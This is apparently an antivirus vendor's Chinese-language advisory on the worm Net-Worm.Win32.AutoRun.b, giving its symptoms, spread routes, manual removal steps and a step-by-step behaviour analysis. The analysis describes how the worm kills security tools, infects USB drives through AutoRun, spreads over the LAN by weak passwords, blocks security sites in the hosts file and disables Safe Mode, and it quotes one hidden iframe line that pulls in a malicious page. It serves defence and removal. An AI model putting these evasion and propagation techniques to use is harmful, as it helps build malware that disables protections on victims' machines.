蠕蟲程序

Net-Worm.Win32.AutoRun.b

捕獲時間

2010-8-12

危害等級

中

病毒癥狀

該樣本是使用“C/C ”編寫的蠕蟲程序,由微點主動防御軟件自動捕獲,長度為“56,072”字節,圖標為“ ”,病毒擴展名為“exe”,主要通過“文件捆綁”、“下載器下載”、“可移動存儲器感染”、“局域網感染”等方式傳播,病毒主要目的是感染局域網制造網絡癱瘓。

”,病毒擴展名為“exe”,主要通過“文件捆綁”、“下載器下載”、“可移動存儲器感染”、“局域網感染”等方式傳播,病毒主要目的是感染局域網制造網絡癱瘓。

用戶中毒后,會出現安全軟件殺軟無故退出,有關殺毒的窗口無法打開,系統運行緩慢,無法進入安全模式、無法進行系統還原等現象。

感染對象

Windows 2000/Windows XP/Windows 2003/Windows Vista/ Windows 7

傳播途徑

文件捆綁、網頁掛馬、下載器下載、可移動存儲器感染、局域網感染

防范措施



已安裝使用微點主動防御軟件的用戶,無須任何設置,微點主動防御將自動保護您的系統免受該病毒的入侵和破壞。無論您是否已經升級到最新版本,微點主動防御都能夠有效清除該病毒。如果您沒有將微點主動防御軟件升級到最新版,微點主動防御軟件在發現該病毒后將報警提示您發現“未知木馬”,請直接選擇刪除處理(如圖1)

圖1 微點主動防御軟件自動捕獲未知病毒(未升級)



如果您已經將微點主動防御軟件升級到最新版本,微點將報警提示您發現木馬"Net-Worm.Win32.AutoRun.b”,請直接選擇刪除(如圖2)。

圖2 微點主動防御軟件升級后截獲已知病毒

未安裝微點主動防御軟件的手動解決辦法:

1、手動結束ini.exe進程

2、手動刪除以下文件:

%SystemRoot%\programs\fuckme.vbs

%SystemRoot%\programs\wsock32.dll

%SystemRoot%\Tasks\安裝.bat

%Temp%\configmon.dat

%SystemDriver%\__default.pif

%SystemRoot%\programs\ini.exe

%SystemRoot%\programs\desktop.ini

3、清除所有文件夾下的wsock32.dll,并將正常的wsock32.dll復制到該路徑:%SystemRoot%\system32\wsock32.dll

4、用正常hosts文件替換當前hosts文件,位置為%SystemRoot%\system32\drivers\etc\hosts

5、編輯所有網頁文件,找到其中如下字串并刪除:

<iframe src=http://www.xx.cn/1.htm width=0 height=0></iframe>

6、刪除所有壓縮文件中的“安裝.bat”

7、若已經感染U盤,則關閉系統自動播放,打開U盤,刪除以下文件:

X:\AUTORUN.INF(X為可移動存儲器的盤符)

X:\recycle.{645FF040-5081-101B-9F08-00AA002F954E}\ini.exe(X為可移動存儲器的盤符)

8、刪除以下注冊表項:

SOFTWARE\Microsoft\Active Setup\Installed Components\{H8I22RB03-AB-B70-7-11d2-9CBD-0O00FS7AH6-9E2121BHJLK}

9、將正常注冊表值導入以下注冊表項中:

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows Script Host\Settings

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SafeBoot\Network\AFD

KHEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SafeBoot\Network\

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SafeBoot\Minimal\

10、根據需要回復開機啟動項,對應注冊表項為:

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run

變量聲明:

%SystemDriver% 系統所在分區,通常為“C:\”

%SystemRoot% WINDODWS所在目錄,通常為“C:\Windows”

%Documents and Settings% 用戶文檔目錄,通常為“C:\Documents and Settings”

%Temp% 臨時文件夾,通常為“C:\Documents and Settings\當前用戶名稱\Local Settings\Temp”

%ProgramFiles% 系統程序默認安裝目錄,通常為:“C:\ProgramFiles”

病毒分析

(1) 病毒程序帶有偽造的卡巴斯基數字簽名(數字簽名無效),企圖迷惑用戶。

(2) 病毒創建目錄%SystemRoot%\programs\,并在目錄下新建程序ini.exe,完成后運行該程序。

(3) 在%SystemRoot%\programs\目錄下創建文檔desktop.ini作為感染標記。完成后調用命令行刪除自身。

(4) %SystemRoot%\programs\ini.exe創建名為“shors1.3”的互斥量,以免重復運行。

(5) 創建線程,建立消息循環反復遍歷進程列表。一旦在進程列表中發現以下進程名稱則向其發送關閉命令:“safeboxTray.exe”“360Safe.exe”“360safebox.exe”“360tray.exe”“Iparmor.exe”“WEBSCANX.EXE”“TBSCAN.EXE”“TrojanHunter.exe”“THGUARD.EXE”“FWMon.exe”“mmsk.exe”“vptray.exe”“kav32.exe”“kwatch.exe”“kavstart.exe”“kissvc.exe”“kasmain.exe”“RavLite.exe”“RavMon.exe”“CCenter.exe”“UlibCfg.exe”“RavMonD.exe”“RavTask.exe”“FileDsty.exe”“EGHOST.EXE”“Navapw32.exe”“rfwsrv.exe”“rfwmain.exe”“rfwproxy.exe”

(6) 創建線程,建立消息循環反復查看窗口標題。一旦在窗口標題中發現以下窗口標題名稱則向其發送關閉命令:“殺毒”“worm”“卡巴斯基”“超級巡警”“江民”“離線升級包”“金山”“Anti”“anti”“Virus”“virus”“Firewall”“檢測”“Mcafee”“病毒”“查殺”“狙劍”“防火墻”“主動防御”“微點”“防御”“系統保護”“綠鷹”“主動”“殺馬”“木馬”“感染”“清除器”“上報”“舉 報”“舉報”“瑞星”“進 程”“進程”“系統安全”“Process”“NOD32”“攔截”“后門”“監控”“安全衛士”“監視專殺”

(7) 創建線程,反復查找頂端窗口標題,一旦發現“IceSword”則向該窗口發送關閉消息。

(8) 創建線程,反復遍歷盤符并獲取對應驅動器的屬性。一旦發現可移動存儲器,便在其根目錄下創建X:\AUTORUN.INF(X為可移動存儲器的盤符)。同時創建文件夾X:\recycle.{645FF040-5081-101B-9F08-00AA002F954E}\,并將該文件夾偽裝為回收站。完成后, 設置兩者的屬性為只讀系統隱藏。

(9) 病毒將本身復制為X:\recycle.{645FF040-5081-101B-9F08-00AA002F954E}\ini.exe(X為可移動存儲器的盤符)。AUTORUN.INF會在系統掛載該可移動存儲器的時候自動運行recycle.{645FF040-5081-101B-9F08-00AA002F954E}中的ini.exe。

(10)創建線程,建立消息循環。刪除腳本運行器設置項,對應注冊表項為:

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows Script Host\Settings

反復刪除、創建注冊表項,將%SystemRoot%\programs\fuckme.vbs加載為開機啟動。同時創建對應的VBS腳本:%SystemRoot%\programs\fuckme.vbs,該腳本會執行%SystemRoot%\programs\ini.exe,對應注冊表值為:

SOFTWARE\Microsoft\Active Setup\Installed Components\{H8I22RB03-AB-B70-7-11d2-9CBD-0O00FS7AH6-9E2121BHJLK}

名稱:stubpath

數值:%windir%\programs\fuckme.vbs

(11)新建動態鏈接庫文件%SystemRoot%\programs\wsock32.dll

(12)創建線程,遍歷除A盤和C盤兩盤符外所有盤符下的文件,查找擴展名為”html””htm””asp””aspx””php””jsp”的網頁文件,一旦發現則在其中嵌入不可見的頁面元素,指向掛馬網址。同時查找擴展名為”gho””GHO””Gho”的Ghost恢復文件,一旦發現則立即刪除,防止用戶恢復系統。

(13)創建線程,建立消息循環,依次搜索局域網同一網段內的所有IP地址,嘗試通過弱口令連接局域網內其他計算機,并試圖將自身以kav32.exe為名稱復制到目標計算機的共享文件夾以及C、D、E、F四個驅動器的根目錄下。一旦成功,則以隱藏窗口遠程運行該程序,感染局域網內其他機器。

(14)創建線程,獲取系統路徑。將自身復制到系統任務計劃文件夾下并重命名:%SystemRoot%\Tasks\安裝.bat。 遍歷除A盤和C盤兩盤符外所有盤符下的文件,查找擴展名為”rar””zip””tgz””cab””tar”的壓縮包,一旦發現,則調用WinRAR命令行將%SystemRoot%\Tasks\安裝.bat添加到壓縮包中

(15)創建線程,從指定網址下載病毒到本地,并存儲為%Temp%\configmon.dat。成功后運行該程序。

(16)創建線程,遍歷C盤所有文件夾,并將%SystemRoot%\programs\wsock32.dll復制到每一個文件夾目錄下,用以替換正常系統文件。

(17)創建線程,反復從指定網址下載病毒,并存儲為%SystemDriver%\__default.pif。成功后運行該程序。

(18)創建線程,修改hosts文件,屏蔽以下安全軟件或可能獲得安全支持的網址:“360.qihoo.com”“qihoo.com””www.qihoo.com””www.qihoo.cn””124.40.51.17””58.17.236.92””www.kaspersky.com””60.210.176.251””www.cnnod32.cn””www.lanniao.org””www.nod32club.com””www.dswlab.com””bbs.sucop.com””www.virustotal.com””tool.ikaka.com””www.jiangmin.com””www.duba.net””www.eset.com.cn””www.nod32.com””shadu.duba.net””union.kingsoft.com””www.kaspersky.com.cn””kaspersky.com.cn””virustotal.com””www.360.cn””www.360safe.cn””www.360safe.com””www.chinakv.com””www.rising.com.cn””rising.com.cn””dl.jiangmin.com””jiangmin.com”

(19)創建線程,建立消息循環。清空系統臨時文件夾%Temp%\和幫助文件加%SystemRoot%\help\。清空開機啟動項,防止安全軟件開機啟動。對應注冊表項:

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\

(20)建立死循環,反復清空安全啟動注冊表項,用以阻止用戶進入安全模式,被清空的注冊表項為:

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SafeBoot\Network\

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SafeBoot\Minimal\

病毒創建文件:

%SystemRoot%\programs\ini.exe

%SystemRoot%\programs\desktop.ini

X:\AUTORUN.INF(X為可移動存儲器的盤符)

X:\recycle.{645FF040-5081-101B-9F08-00AA002F954E}\ini.exe(X為可移動存儲器的盤符)

%SystemRoot%\programs\fuckme.vbs

%SystemRoot%\programs\wsock32.dll

%SystemRoot%\Tasks\安裝.bat

%Temp%\configmon.dat

%SystemDriver%\__default.pif

病毒修改文件:

%SystemRoot%\system32\drivers\etc\hosts

病毒創建注冊表:

SOFTWARE\Microsoft\Active Setup\Installed Components\{H8I22RB03-AB-B70-7-11d2-9CBD-0O00FS7AH6-9E2121BHJLK}

病毒刪除注冊表:

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows Script Host\Settings

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SafeBoot\Network\AFD

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\(被清空)

KHEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SafeBoot\Network\(被清空)

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SafeBoot\Minimal\(被清空)

病毒訪問網絡:

http://www.***.cn/1.htm

http://180.***.222.137/1.exe

http://180.***.222.137/360safe.exe